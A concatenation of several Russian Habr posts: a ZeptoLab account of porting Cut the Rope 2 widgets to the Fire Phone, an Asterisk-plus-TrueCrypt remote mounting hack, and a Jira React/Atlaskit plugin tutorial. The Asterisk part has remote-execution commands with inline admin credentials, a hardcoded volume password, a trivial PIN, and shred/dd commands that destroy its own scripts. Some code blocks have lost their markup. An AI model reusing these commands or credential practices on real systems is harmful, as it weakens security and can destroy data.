Другой особенностью телефона являются Hero Icon и Hero Widget. Fire Phone работает на Fire OS, модификации Android, и в нем вместо обычного домашнего экрана присутствуют экраны Carousel и App Grid.

App Grid – это привычная «сетка» установленных приложений, а Carousel – набор последних использованных программ с горизонтальной прокруткой. Для каждого приложения экран делится на две части: в верхней отображается трехмерная иконка Hero Icon, а в нижней – набор элементов Hero Widget. В виджете содержится набор строк для вывода данных по приложению без необходимости запускать его; эти элементы также могут выполнять действия для быстрого доступа к частям приложения, даже если оно закрыто или свернуто.
Для Cut the Rope 2 поддержка виджета означает возможность быстрее приступать к игре, заходя сразу в меню выбора уровня, в обход основному меню и одному из двух экранов загрузки. Достижения также можно посмотреть быстрее, ведь необходимость искать путь к этому элементу через меню игры отпадает.
Для модификации Cut the Rope 2 под Fire Phone нам нужно было сделать трехмерную иконку, научить игру создавать виджет и добавить в нее поддержку команд этого виджета.
**Создание Hero Icon**
В Fire Phone по умолчанию для всех приложений создается трехмерная Hero Icon –
плоский объект с наложенной текстурой обычной 2D иконки.
Однако для того, чтобы полнее использовать предоставленный функционал, мы также добавили нашей иконке глубину и сделали ее более подходящей стилистике смартфона.
От Amazon нам достался toolset, [инструкция по созданию иконки в Autodesk Maya](https://developer.amazon.com/public/solutions/devices/fire-phone/docs/using-maya-to-create-custom-visual-assets) и готовый sample.
В точности повторяя все указанные в инструкции пункты, мы сделали первый вариант иконки:

Как видите, плашки здесь расположены на расстоянии друг от друга, чтобы при движении мы могли увидеть смещение одних элементов относительно других. Каждая плашка –
это одна из «деталей» Ам Няма или фона иконки. На большом расстоянии и при повороте иконки на угол до 30 градусов, зрачки Ам Няма заметно смещаются, но остаются в пределах глаза.
Мы начали делать иконку параллельно с разработкой виджета, и не имели возможности проверить, как именно она будет смотреться на экране смартфона. После первого же экспорта модели в формат .vbl, сделанный Amazon для HeroIcon, мы выяснили, что альфа-канал отображается некорректно. Поэтому мы перешли ко второму варианту и сделали простую иконку на основе 2D-версии, которая нам очень понравилась.
И когда казалось, что все проблемы уже позади, началось самое интересное.
Во-первых, ошибки при экспорте модели в формат vbl:
1. [ERROR]: Skeleton: No bind pose specified for node AnimatedNode1 in scene ic\_myappname\_appsgrid that has node animation, create a «bind» animation with keys on animated objects.
Решение проблемы нашлось на forums.developer.amazon.com: оказывается, нужно было добавить еще одну пустую анимацию с названием «bind». В официальной инструкции такой информации нет.
2. [ERROR]: StateMachine: Detected self looping state with transitions that consists of empty sequence(s) resulting in infinite loops.
Эта ошибка лечится достаточно просто: нужно перейти в Tools Euclid, который вы устанавливаете в Maya согласно инструкции, зайти в редактирование StateMachine, кликнуть правой кнопкой мыши на «State» и выбрать «Remove Self Connection».
Также было несколько проблем, решения которым мы так и не нашли, как и не смогли определить шаги к их повторению.
К примеру, наша иконка никак не хотела отображаться лицевой стороной по нужной оси: как бы мы ее ни поворачивали – по оси Y, Z или X – в любом случае на устройстве отображался вид сбоку.
Поскольку решить проблему в рамках сделанной по инструкции сцены мы не смогли, мы взяли готовые сэмплы от Amazon и импортировали нашу иконку в сцену с иконкой-шаблоном. К нашей радости, экспорт прошел без ошибок, и на девайсе красовалась 3D-иконка Cut the Rope 2 в нужном нам виде. И это несмотря на то, что в sample-сцене не было, например, описанной в инструкции анимации.
Во-вторых, вылезла вот такая ошибка:
[ERROR]: MaterialExporter: Unable to open material template «MaterialApplication.app.template»
Эта ошибка продолжала рандомно повторяться и в sample-сцене, каждый раз, когда мы проводили какие-либо манипуляций над моделью. Чтобы избавиться от нее, мы брали чистый сэмпл, повторяли импорт готовой модели в сцену и экспортировали ее еще раз.
**Разработка команд для виджета**
На этом наша работа над иконкой закончилась, но еще нужно было придумать, что выводить в виджет. Если приложение не устанавливает свой собственный виджет в систему, на его место выводится стандартный список товаров в Amazon, близких по тематике к данному приложению. Для Cut the Rope 2 смартфон выводил в список несколько игр из Amazon Appstore. Заменяя стандартное поведение, мы настроили в виджете отображение игровой информации – количество собранных звездочек, полученных медалей и недавно использованных элементов, вроде телепортов или подсказок. Эти строки виджета также позволяют переходить на карту уровней игры, на экран достижений Amazon GameCircle и в несколько разделов внутриигрового магазина.
 
В качестве справочных материалов у нас были три обучающих документа от Amazon по Home Screen, Hero Icon и Hero Widget. Также в нашем распоряжении был SDK для работы с новым устройством и небольшой справочный материал по его установке и настройке.
С установки SDK для Fire Phone мы и начали. Проблемой оказалось то, что SDK работает только с Android API не выше 17, и нам пришлось вручную понижать версию среды разработки (сделать это автоматизированно не удалось). Для этого потребовалось удалить папки из Android SDK и скачать старые версии компонентов (SDK Tools 22.6.3, SDK Build-tools 19.0.1, API 17 Platform tools) по найденным в интернете ссылкам. После этого установка SDK от Amazon не составила больших проблем.
Далее надо было добавить строку подключения библиотеки в AndroidManifest:
```
```
Сами элементы виджета создаются из текста программы. После создания, их нужно помещать в списки и группы, а затем инициализировать ими виджет. Таким образом элементы виджета получают стиль, основной, второстепенный и третичный текст, а также иконку и intent.
```
final ListEntry listEntry = new ListEntry(context)
.setContentIntent(heroIntent)
.setVisualStyle(SHOPPING)
.setPrimaryText(primaryText)
.setPrimaryIcon(imageUri);
listEntry.setSecondaryText(secondaryText);
listEntry.setTertiaryText(tritaryText);
...
listEntries.add(listEntry);
group.setListEntries(listEntries);
groups.add(group);
…
mWidget.setGroups(groups);
```
Интент для виджета создается через специальный класс:
```
heroIntent = new HeroWidgetActivityStarterIntent("com.zeptolab.ctr2.CTR2Activity");
```
Затем нужно получить запрос от виджета. Мы решили сделать код проекта расширяемым для работы с возможными схожими виджетами или интентами. На уровне фреймворка ZFramework, который используется нашими проектами, содержания поступающих в программу интентов отлавливаются в onCreate() и onNewIntent(). Мы используем виртуальный обработчик интентов IntentInterpreter в фреймворке, а на уровне данного проекта – виджета от Amazon – конкретный класс WidgetIntentInterpreter для обработки интентов виджета.
Нам также надо было учесть, что в отличие от стандартных Android Intents, в случае с виджетом от Amazon в качестве дополнительных данных с интентом можно передавать только строки. Поэтому абстрактный класс разбора событий у нас получил методы перевода между строками и ID событий:
```
public abstract class AbstractIntentInterpreter {
public abstract int processIntent(Intent intent);
public abstract int getIdForString(String stringData);
public abstract String getStringForId(int Id);
}
```
Он используется примерно так:
```
int viewRequested = intentInterpreter.processIntent(intent);
view.addEvent(viewRequested);
```
Проектный код с помощью WidgetIntentInterpreter берет сообщение из интента и переводит ее в запрашиваемый ID:
```
String extra = intent.getStringExtra(HeroWidgetActivityStarterIntent.EXTRA_HERO_WIDGET_DATA);
result = getIdForString(extra);
```
Вторая строка в этом коде преобразует текстовую строку в ID запроса, если полученная в параметрах строка соответствует одному из возможных запросов.
На уровне фреймворка класс View сохраняет ID запроса в класс EventDispatcher, который предоставляет интерфейс для добавления, считывания ID событий и их стирания:
```
public class ZEventDispatcher {
...
public ZEventDispatcher(android.content.Context context) ...
public void clearEvent() …
public int getNextEvent(boolean clearAfterRead) …
}
```
Этот код независим от конкретного проекта, он может работать для разбора событий от других виджетов или других событий.
Далее оставалось только считать в проекте ID события, используя JNI. К примеру, вот так:
```
int getIntentEvent(bool clearAfterRead)
{
JNIEnv* env = JNI::getEnv();
jclass cls = env->GetObjectClass(JNI::eventDispatcher);
jmethodID meth = env->GetMethodID(cls, "getNextEvent", "(Z)I");
jint jEventId = static_cast(env->CallIntMethod(JNI::eventDispatcher, meth, clearAfterRead));
env->DeleteLocalRef(cls);
int result = jEventId;
return result;
}
```
Считывание одного запроса от виджета может осуществляться в программе несколько раз, поэтому оно происходит без одновременного очищения события.
Алгоритм обработки запроса виджета при запуске программы примерно следующий:
1. Событие onCreate Java-класса приложения обрабатывает intent, получая ID запроса;
2. Полученный ID сохраняется в разборщике событий EventDispatcher;
3. При создании экрана начальной загрузки ID запроса считывается классом RootView;
4. Экран загрузки получает в качестве параметра ID запроса и, в зависимости от него, выбирает набор ресурсов для подгрузки;
5. При завершении экрана загрузки в зависимости от ID запроса показывается определенный экран программы.
Небольшая сложность возникла у нас с правильным получением интента на разворачивании свернутого приложения. Сначала этот интент ловился методом onResume, однако это событие восстанавливает изначальный intent, которым приложение было исходно запущено. Нам же нужно было получать новый intent при каждом новом разворачивании. Решением стало добавление в приложение свойства
```
```
Оно позволило получать новые intents в методе onNewIntent(). В итоге, при разворачивании приложение стало получать свой уникальный набор параметров.
Другие сложности возникли при обработке особых вариантов развития событий, к примеру, когда пользователь прерывает экран загрузки, сворачивая приложение, а потом открывает его заново через другой элемент виджета. В этом случае необходимо сравнить цель текущей загрузки и запрос виджета, и, при несовпадении, инициировать новую загрузку по новому ID. При этом отсутствие запроса при разворачивании (т.е. загрузка по иконке приложения, а не по элементу виджета) после прерывания загрузки не должно начинать новой загрузки, а просто продолжать старую.
Еще одна сложность возникла со сбрасыванием контекста OpenGL при сворачивании приложения и открытии его с помощью виджета. Загрузка нового вида и восстановление контекста не должны прерывать друг друга, и обычно запускается либо одно, либо другое.
**Будущие перспективы**
Среди возможных перспектив разработки – улучшение набора команд виджета. Его очень просто поменять в коде, а затем, используя код игры, обновить виджет в системе телефона, когда игра запущена.
Говоря о вариантах развития виджета, следует также отметить, что после добавления поддержки Amazon Hero Widget в Cut the Rope 2 у нас появился код, который можно будет при желании легко адаптировать под другие виджеты на Android или iOS.
Это был рассказ о создании модификации Cut the Rope 2 под Amazon Fire Phone. Надеемся, наш опыт будет вам полезен.

Ну, а что касается экспериментов с новыми технологиями – у нас в ZeptoLab это частая практика, и в связи с этим нам приходится время от времени пересматривать требования для вновь приходящих на технические задачи людей. В частности, у нас обновилось тестовое задание на позицию C++ разработчика, и, чтобы не вводить хабражителей в заблуждение устаревшими, выкатываем его самую свежую версию.
**Необходимо написать простую версию классической игры Asteroids:**
* Ведем космический корабль через астероидное поле, управление на ваше усмотрение;
* Задача – продержаться максимальное время, избегая астероидов или стреляя по ним. Когда снаряд попадает в астероид, он разлетается на осколки поменьше, а осколки, в свою очередь, полностью уничтожаются при попадании;
* Астероиды должны представлять собой случайно созданные многоугольники.
**Требования к прототипу:**
* Игра пишется под iOS или Android-платформу (строго);
* Отрисовка должна быть реализована с помощью OpenGL ES версии 2.0 или выше (можно ограничиться геометрическими фигурами из линий);
* Если пишете под Android, игра должна быть написана с использованием NDK (С++) – программа должна быть целиком на С++, на Java может быть только обвязка кода;
* Если пишете под iOS, игра должна быть написана на С++. На Objective-C допускается только обвязка кода;
* Игра должна быть написана без применения каких-либо сторонних библиотек вроде Cocos2D или GLKit.
На адрес **job@zeptolab.com** мы по-прежнему принимаем ваши тестовые задания круглосуточно.
О том, как мы их проверяем, мы уже ранее [писали](http://habrahabr.ru/company/ZeptoLab/blog/147684/). А [чуть ранее](http://habrahabr.ru/company/ZeptoLab/blog/225735/) мы немного рассказали про систему обучения разработчиков, которую мы ввели в этом году – и далее будем ее только развивать, не пропустите.
В ближайшее время надеемся порадовать вас новыми интересностями, происходящими в Zepto-пространстве.
Всегда ваш,
ZeptoTeam | https://habr.com/ru/post/236867/ | null | ru | null |
# Подключение зашифрованных разделов TrueCrypt с помощью сервера IP-телефонии Asterisk
#### Предисловие
Частью моей работы является ежедневное монтирование контейнеров TrueCrypt на удаленном сервере.
Утренний порядок действий меня напрягал: включить ноутбук, подключиться к серверу, ввести многозначный пароль в TrueCrypt, отключиться от сервера, выключить ноутбук, собраться и ехать на работу.
Пришла мысль об использовании Asterisk, необходимо было это реализовать.
#### Решение
Конфигурация оборудования такая:
1. сервер Asterisk — Ubuntu Server 10.04, Asterisk v1.6.
2. терминальный сервер — Windows Server 2003 R2, TrueCrypt v6.1a, два жестких диска с разделами TrueCrypt.
Логическая цепочка размышлений была такая:
1. TrueCrypt позволяет управлять собой из командной строки.
2. Asterisk позволяет запускать любые скрипты, достаточно прописать их в extensions.conf.
3. Есть виндовая утилита psexec.exe, позволяющую запускать процессы на удаленном виндовом компьютере из командной строки.
4. Asterisk стоит на Ubunte, значит необходим аналог psexec для линукса — найден [winexe](http://sourceforge.net/projects/winexe/) ([здесь](http://download.opensuse.org/repositories/home:/ahajda:/winexe/) доступны готовые пакеты под различные дистрибутивы).
Дальше привожу сами скрипты.
**extentions.conf**:
```
...
exten => 777777,1,Playback(beep)
exten => 777777,n,Read(auth,,3,5)
exten => 777777,n,GotoIf($["${auth}" = "123"]?m:u)
exten => 777777,n(m),System(/etc/asterisk/scripts/mount.sh)
exten => 777777,n,Goto(end)
exten => 777777,n(u),GotoIf($["${auth}" = "321"]?ok:end)
exten => 777777,n(ok),System(/etc/asterisk/scripts/umount.sh)
exten => 777777,n(end),Playback(vm-goodbye)
exten => 777777,n,Hangup
...
```
Пояснение:
звоним на внутренний номер 777777, вводим пароль 123, выполняется скрипт mount.sh (монтирование разделов) либо вводим пароль 321 и выполняется скрипт umount.sh (размонтирование разделов, так называемая «КРАСНАЯ КНОПКА»)
**mount.sh**:
```
#!/bin/sh
/etc/asterisk/scripts/winexe -U DOMAIN\LOCALROOT%PASS //IPADDRESS 'c:\Progra~1\TrueCrypt\TrueCrypt.exe /v \Device\Harddisk1\Partition1 /lE /a /p "CJIo}i{HbIU'napoJIb" /q /s'
/etc/asterisk/scripts/winexe -U DOMAIN\LOCALROOT%PASS //IPADDRESS 'c:\Progra~1\TrueCrypt\TrueCrypt.exe /v \Device\Harddisk2\Partition1 /lF /a /p "CJIo}i{HbIU'napoJIb" /q /s'
```
/etc/asterisk/scripts/winexe — путь к утилите winexe, которая находится в папке со скриптами.
DOMAIN — имя вашего домена,
LOCALROOT — локальный админ на терминальном сервере,
PASS — пароль локального админа,
IPADDRESS — IP-адрес терминального сервера,
дальше путь к TrueCrypt.exe на терминально сервере с параметрами
\Device\Harddisk1\Partition1 — жесткий диск 1 (для того, чтобы определить путь к разделу, запустите TrueCrypt и щелкните Выбрать устройство / Select Device),
/lE — закрепляемая за диском буква (E:\)
/p «CJIo}i{HbIU'napoJIb» — пароль к разделу TrueCrypt,
\Device\Harddisk2\Partition1 — жесткий диск 2 и дальше по аналогии с первым диском.
**umount.sh**
```
#!/bin/sh
/etc/asterisk/scripts/winexe -U "DOMAIN\LOCALROOT%PASS" //IPADDRESS 'c:\Progra~1\TrueCrypt\TrueCrypt.exe /d E /q /s /w /f'
/etc/asterisk/scripts/winexe -U "DOMAIN\LOCALROOT%PASS" //IPADDRESS 'c:\Progra~1\TrueCrypt\TrueCrypt.exe /d F /q /s /w /f'
# Варианты удаления либо перезаписи содержимого файлов со скриптами:
# 1. Использование urandom
# dd if=/dev/urandom of=/etc/asterisk/scripts/mount.sh bs=512 count=1
# dd if=/dev/urandom of=/etc/asterisk/scripts/umount.sh bs=512 count=1
# 2. Использование shred, который забивает файл случайными числами из /dev/urandom (рекомендуется)
shred -f /etc/asterisk/scripts/{mount,umount}.sh
# или полное удаление скриптов (не рекомендуется)
# rm -f /etc/asterisk/scripts/*mount.sh
```
Здесь происходит форсированное тихое размонтирование разделов E:\ и F:\ и рандомная запись в содержимое скриптов для скрытия информации.
Все скрипты и [winexe](http://sourceforge.net/projects/winexe/) находятся в папке scripts (/etc/asterisk/scripts/)
#### Итог
В результате этих манипуляция в любое время и из любого места можно позвонить на рабочий телефон, набрать добавочный 777777 и подключить/отключить разделы TrueCrypt.
Применение связки Asterisk+скрипты может существенно упростить жизнь и расширить возможности системного администратора, например, создание бэкапа или перезапуск служб по звонку.
**UPD**. Критика, разгоревшаяся в комментариях, приводит к выводу, что в реальных условиях безопасность данной схемы довольно низкая, остается только удобство )). | https://habr.com/ru/post/127997/ | null | ru | null |
# React и Atlaskit в серверных и датацентровых плагинах Atlassian
Всем привет!
В этой статье я бы хотел поговорить о том, как использовать React и Atlaskit в плагинах Atlassian в Server и Data Center окружениях.
Вступление
----------
В настоящее время, если Вы будете разрабатывать плагины для продуктов Atlassian для Server и Data Center, то для разработки пользовательского интерфейса из коробки Вам доступны [vm](https://velocity.apache.org/engine/1.7/user-guide.html), [soy](https://developer.atlassian.com/server/jira/platform/using-soy-templates/), [requirejs](https://requirejs.org/), [jquery](https://jquery.com/), [backbone](https://backbonejs.org/). Вот [тут](https://habr.com/en/company/raiffeisenbank/blog/415809/) можно почитать мою статью, как пользоваться доступными из коробки библиотеками.
Этот стек технологий устарел и хотелось бы пользоваться чем-то по новее. В качестве стека я выбрал [typescript](https://www.typescriptlang.org/) и [react](https://reactjs.org/). Так же для того, чтобы было проще переносить серверные плагины на клауд, я выбрал библиотеку элементов пользовательского интерфейса [atlaskit](https://atlaskit.atlassian.com/).
В этой статье я буду говорить про Atlassian Jira, но этот же подход можно использовать и для других серверных и датацентровых продуктов Atlassian.
Для того, чтобы воспроизвести примеры из этой статьи необходимо установить [git](https://git-scm.com/) и [Atlassian SDK](https://developer.atlassian.com/server/framework/atlassian-sdk/set-up-the-atlassian-plugin-sdk-and-build-a-project/).
Итак, начнем!
Устанавливаем Maven архетип и создаем новый проект
--------------------------------------------------
Я сделал архетип Maven для того, чтобы было проще создавать новый проект, который уже будет содержать все необходимые настройки, для создания плагина с React и Atlaskit.
Если Вы не хотите пользоваться архетипом, то можете взять уже созданный [плагин](https://bitbucket.org/alex1mmm/jira-react-atlaskit/src/master/) из этого архетипа и перейти к части Собираем и запускаем проект.
Склонируйте архетип из моего Bitbucket репозитория:
```
git clone https://alex1mmm@bitbucket.org/alex1mmm/jira-react-atlaskit-archetype.git --branch v1 --single-branch
```
Перейдите в папку jira-react-atlaskit-archetype folder и установите этот архетип в Ваш локальный репозиторий Maven:
```
cd jira-react-atlaskit-archetype
atlas-mvn install
```
После этого перейдите в папку на уровень выше и создайти новый проект на основе этого архетипа:
```
cd ..
atlas-mvn archetype:generate -DarchetypeCatalog=local
```
Будет задан вопрос, чтобы выбрать необходимый архетип. Вот мои архетипы в локальном репозитории:
```
1: local -> com.cprime.jira.sil.extension:sil-extension-archetype (This is the com.cprime.jira.sil.extension:sil-extension plugin for Atlassian JIRA.)
2: local -> ru.matveev.alexey.sil.extension:sil-extension-archetype (This is the ru.matveev.alexey.sil.extension:sil-extension plugin for Atlassian JIRA.)
3: local -> ru.matveev.alexey.atlas.jira:jira-react-atlaskit-archetype-archetype (jira-react-atlaskit-archetype-archetype)
```
Нужно выбрать ru.matveev.alexey.atlas.jira:jira-react-atlaskit-archetype-archetype, поэтому я указал цифру 3 в качестве ответа.
Затем Вам необходимо указать groupid и artifactid для нового проекта:
```
Define value for property 'groupId': react.atlaskit.tutorial
Define value for property 'artifactId': my-tutorial
Define value for property 'version' 1.0-SNAPSHOT: :
Define value for property 'package' react.atlaskit.tutorial: :
Confirm properties configuration:
groupId: react.atlaskit.tutorial
artifactId: my-tutorial
version: 1.0-SNAPSHOT
package: react.atlaskit.tutorial
Y: : Y
```
Собираем и устанавливаем проект
-------------------------------
В моем случае новый проект находится в папке my-tutorial. Перейдем в эту папку и соберем проект:
```
cd my-tutorial
atlas-mvn package
```
После того, как проект соберется, перейдем в папку backend и запустим Atlassian Jira:
```
cd backend
atlas-run
```
Протестируем плагин
-------------------
После того, как Atlassian Jira запустилась, перейдем в браузере по следующему адресу:
```
http://localhost:2990/jira
```
Вам нужно залогиниться под admin:admin и перейти шестеренка -> Manage apps.
Вы увидите меню от нашего плагина. Но прежде, чем запускать наши Atlaskit элементы, перейдите в System -> Logging and Profiling и поставьте уровень логирования INFO для пакета react.atlaskit.tutorial.servlet.
Теперь перейдем обратно в Manage apps и нажмем на меню Form. Мы увидим форму для ввода данных, которая была выведена с помощью элемента Atlaskit [Form](https://atlaskit.atlassian.com/packages/design-system/form):
Заполним все текстовые поля и нажмем на кнопку Submit:
Теперь, если Вы откроете файл atlassian-jira.log, то увидите что-то наподобие такого:
```
2020-05-10 08:44:29,701+0300 http-nio-2990-exec-4 INFO admin 524x12509x1 15awhw2 0:0:0:0:0:0:0:1 /plugins/servlet/form [r.a.tutorial.servlet.FormServlet] Post Data: {"firstname":"Alexey","lastname":"Matveev","description":"No description","comments":"and no comments"}
```
Это означает, что по нажатии на кнопку Submit, наши данные были успешно переданы в сервлет, который обслуживает эту форму, и этот сервлет вывел введенные данные в лог файл.
Теперь давайте выберем меню Dynamic Table. Вы увидите элемент Atlaskit [Dynamic Table](https://atlaskit.atlassian.com/packages/design-system/dynamic-table):
Это все, что делает наш плагин. Теперь давайте посмотрим, как это все работает!
Плагин изнутри
--------------
Вот структура нашего плагина:
backend содержит плагин Atlassian Jira, который был создан с помощью Atlassian SDK.
frontend содержит UI элементы, которые будут использованы нашим плагином.
pom.xml pom файл, в которым определены два модуля:
```
frontend
backend
```
Теперь давайте посмотрим на папку fronted.
Frontend
--------
Папка frontend содержит следующие файлы:
Опишу основные файлы.
package.json — конфигурационный файл для [npm](https://www.npmjs.com/), который содержит следующую информацию:
* список пакетов от которых зависит наш проект.
* версии пакетов, которые мы используем.
Мы будем использовать такие пакеты, как typescript, atlaskit, babel и другие.
.babel.rc — конфигурационный файл для [Babel](https://babeljs.io/docs/en/). Babel используется для того, чтобы перевести код на ECMAScript 2015+ в JavaScript код. Мы будем писать наш код на Typescript, поэтому нам необходимо перевести его в код JavaScript, чтобы плагин для Jira смог с ним работать.
webpack.config.js — конфигурационный файл для [webpack](https://webpack.js.org/). Webpack обрабатывает наше приложение, строит граф зависимостей и генерит бандл, который содержит весь необходимый JavaScript для работы нашего приложения. Для того, чтобы Jira плагин смог работать с нашим JavaScript, нам нужен один файл Javascript для каждой точки входа. В нашем случае точки входа это пункты меню Form и Dynamic Table.
Вот содержимое файла webpack.config.js:
```
const WrmPlugin = require('atlassian-webresource-webpack-plugin');
var path = require('path');module.exports = {
module: {
rules: [
{
test: /\.(js|jsx)$/,
exclude: /node_modules/,
use: {
loader: "babel-loader"
}
}
]
},
entry: {
'form': './src/form.js',
'dynamictable': './src/dynamictable.js'
},
plugins: [
new WrmPlugin({
pluginKey: 'ru.matveev.alexey.atlas.jira.jira-react-atlaskit',
locationPrefix: 'frontend/',
xmlDescriptors: path.resolve('../backend/src/main/resources', 'META-INF', 'plugin-descriptors', 'wr-defs.xml')
}),
],
output: {
filename: 'bundled.[name].js',
path: path.resolve("./dist")
}
};
```
Как Вы видите мы используем [atlassian-webresource-webpack-plugin](https://www.npmjs.com/package/atlassian-webresource-webpack-plugin).
Он нужен для того, чтобы после того, как webpack создал JavaScript файл, этот файл автоматически бы добавился в качестве веб ресурса:
```
plugins: [
new WrmPlugin({
pluginKey: 'ru.matveev.alexey.atlas.jira.jira-react-atlaskit',
locationPrefix: 'frontend/',
xmlDescriptors: path.resolve('../backend/src/main/resources', 'META-INF', 'plugin-descriptors', 'wr-defs.xml')
}),
],
```
В результате такой конфигурации после сборки модуля frontend будет создан файл wr-defs.xml в папке backend/src/resources/META-INF/plugin-descriptors.
Параметр locationPrefix позволяет нам задать путь нахождения файлов JavaScript в плагине Jira. В нашем случае мы указываем, что файлы будут находиться в папке backend/src/resources/frontend. Мы поместим файлы JavaScript в эту папку позже в модуле backend, но сейчас этот параметр нам позволяет получить вот такую строку в файле wr-defs.xml location=«frontend/bundled.dynamictable.js»/>.
Вот содержимое файла wr-defs.xml file, который был создан в процессе сборки проекта:
```
form
com.atlassian.plugins.atlassian-plugins-webresource-plugin:context-path
dynamictable
com.atlassian.plugins.atlassian-plugins-webresource-plugin:context-path
```
Как Вы видите у нас есть дополнительные секции веб ресурсов, в которых определены JavaScript файлы, созданные webpack. Все что нам осталось, это сказать Jira, чтобы при установке нашего плагина еще использовались и веб ресурсы из папки backend/src/resources/META-INF/plugin-descriptor. Для этого мы внесли следующие изменения в файл backend/pom.xml:
```
com.atlassian.maven.plugins
jira-maven-plugin
${amps.version}
true
${jira.version}
${jira.version}
false
true
${atlassian.plugin.key}
org.springframework.osgi.\*;resolution:="optional", org.eclipse.gemini.blueprint.\*;resolution:="optional", \*
\*
META-INF/plugin-descriptors
```
Мы добавили META-INF/plugin-descriptors. Это параметр как раз и скажет Jira, что нужно искать дополнительные веб ресурсы папке META-INF/plugin-descriptors.
Еще мы добавили false для того, чтобы отключить минификацию наших файлов JavaScript. Они уже были минифицированы.
Мы также определили две точки входа в наше приложение в файле webpack.config.js:
```
entry: {
'form': './src/form.js',
'dynamictable': './src/dynamictable.js'
},
```
Это означает, что webpack просканирует файлы ./src/form.js и ./src/dynamictable.js и создаст два файла JavaScript, каждый из которых это файл для одной из точек входа. Эти файлы будут созданы в папке frontend/dist.
./src/form.js и ./src/dynamictable.js не содержат ничего особенного. Большую часть кода я взял из примеров в Atlaskit.
Вот содержимое файла form.js:
```
import Form from "./js/components/Form";
```
Здесь всего лишь одна строка, которая импортирует класс из файла ./js/components/Form.js.
Вот содержимое файла ./js/components/Form.js:
```
import React, { Component } from 'react';
import ReactDOM from "react-dom";
import Button from '@atlaskit/button';
import TextArea from '@atlaskit/textarea';
import TextField from '@atlaskit/textfield';
import axios from 'axios';
import Form, { Field, FormFooter } from '@atlaskit/form';
export default class MyForm extends Component {
render() {
return (
axios.post(document.getElementById("contextPath").value + "/plugins/servlet/form", data)}>
{({ formProps }) => (
{({ fieldProps }) => }
{({ fieldProps: { isRequired, isDisabled, ...others } }) => (
)}
{({ fieldProps }) => }
{({ fieldProps }) => }
Submit
)}
);
}
}
window.addEventListener('load', function() {
const wrapper = document.getElementById("container");
wrapper ? ReactDOM.render(, wrapper) : false;
});
```
Все строки взяты из примеров кроме вот этих:
```code
window.addEventListener('load', function() {
const wrapper = document.getElementById("container");
wrapper ? ReactDOM.render(, wrapper) : false;
});
```
Здесь я показываю компонент MyForm в контейнере div. Этот контейнер будет определен в soy шаблоне Jira плагина.
Также обратите внимание вот на эту строку:
```
onSubmit={data => axios.post(document.getElementById("contextPath").value + "/plugins/servlet/form", data)}
```
document.getElementById(«contextPath»).value получает значение поля с id contextPath. Я определяю это поле в soy шаблоне в Jira плагине. Значение в это поле приходит из сервлета, к которому привязан пункт меню Form. В моем случае contextPath содержит значение /jira, так как при запуске Jira из Atlassian SDK устанавливается такой путь контекста.
И это все про frontend. В результате сборки модуля frontend мы получаем два файла JavaScript в папке frontend/dist и xml с дополнительными веб ресурсами в папке backend/src/resources/META-INF/plugin-descriptors.
Теперь перейдем к бэкенду.
Backend
-------
Я добавил вот такие плагины в файл backend/pom.xml:
```
org.codehaus.mojo
properties-maven-plugin
1.0.0
generate-resources
write-project-properties
${project.build.outputDirectory}/maven.properties
maven-resources-plugin
3.1.0
copy frontend files to resources
generate-resources
copy-resources
src/main/resources/frontend
true
../frontend/dist
\*.\*
```
properties-maven-plugin создает файл maven.properties, который содежит все свойства Maven. Мне нужно свойство atlassian.plugin.key для того, чтобы вызывать веб ресурсы из сервлетов, которые привязаны к пунктам меню нашего плагина.
maven-resources-plugin забирает файлы JavaScript из папки frontend/dist и копирует их в папку backend/resources/frontend.
Затем я создал пункты меню и сделал вызов сервлетов из этих пунктов меню.
Вот строки из файла atlassian-plugin.xml:
```
The Form Servlet Plugin
/form
The Dynamic Table Servlet Plugin
/dynamictable
React Plugin
Form
/plugins/servlet/form
Dynamic Table
/plugins/servlet/dynamictable
```
Итак, у нас есть меню и сервелеты, которые из этих пунктов меню вызываются.
Теперь давайте посмотрим на сервлеты:
FormServlet.java:
```
public class FormServlet extends HttpServlet{
private static final Logger log = LoggerFactory.getLogger(FormServlet.class);
private final ResourceService resourceService;
private final SoyTemplateRenderer soyTemplateRenderer;
public FormServlet(@ComponentImport SoyTemplateRenderer soyTemplateRenderer, ResourceService resourceService) {
this.resourceService = resourceService;
this.soyTemplateRenderer = soyTemplateRenderer;
}
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException
{
String pluginKey = this.resourceService.getProperty("atlassian.plugin.key");
Map map = new HashMap<>();
map.put("contextPath", req.getContextPath());
String html = soyTemplateRenderer.render(pluginKey + ":jira-react-atlaskit-resources", "servlet.ui.form", map);
resp.setContentType("text/html");
resp.getWriter().write(html);
resp.getWriter().close(); }
@Override
protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
StringBuffer jb = new StringBuffer();
String line = null;
try {
BufferedReader reader = req.getReader();
while ((line = reader.readLine()) != null)
jb.append(line);
} catch (Exception e) { /\*report an error\*/ }
log.info(String.format("Post Data: %s", jb.toString()));
String pluginKey = this.resourceService.getProperty("atlassian.plugin.key");
Map map = new HashMap<>();
map.put("contextPath", req.getContextPath());
String html = soyTemplateRenderer.render(pluginKey + ":jira-react-atlaskit-resources", "servlet.ui.form", map);
resp.setContentType("text/html");
resp.getWriter().write(html);
resp.getWriter().close();
}}
```
Я определяю две переменные resourceService и soyTemplateRenderer и инициализирую эти переменные в конструкторе класса. resourceService — бин, которые читает свойства из файла maven.properties. soyTemplateRenderer — Jira бин, который умеет вызывать soy шаблоны.
В методе doGet я получаю значение свойства atlassian.plugin.key и путь контекста. Затем я передаю путь контекста в качестве параметра в шаблон soy и вызываю шаблон soy под именем servlet.ui.form.
Вот содержимое soy файла:
```
{namespace servlet.ui}
/**
* This template is needed to draw the form page.
*/
{template .form}
{@param contextPath: string}
{webResourceManager_requireResourcesForContext('form')}
Form Page
{/template}
/**
* This template is needed to draw the dynamic table page.
*/
{template .dynamictable}
{webResourceManager_requireResourcesForContext('dynamictable')}
Dynamic Table Page
{/template}
```
Код шаблонов достаточно прост. Я вызываю веб ресурс для пункта меню и создаю контейнер div, который будет использоваться React.
Сам soy файл я прописал в atlassian-plugin.xml:
```
...
...
jira-react-atlaskit
```
Это все, что нужно сделать для того, чтобы использовать React и Atlaskit в серверных и датацентровых плагинах Atlassian. | https://habr.com/ru/post/501300/ | null | ru | null |
# Всё-таки я не зря учился! Как клёвые алгоритмы и школьные формулы помогают создавать инновационные лекарства
Введение
--------
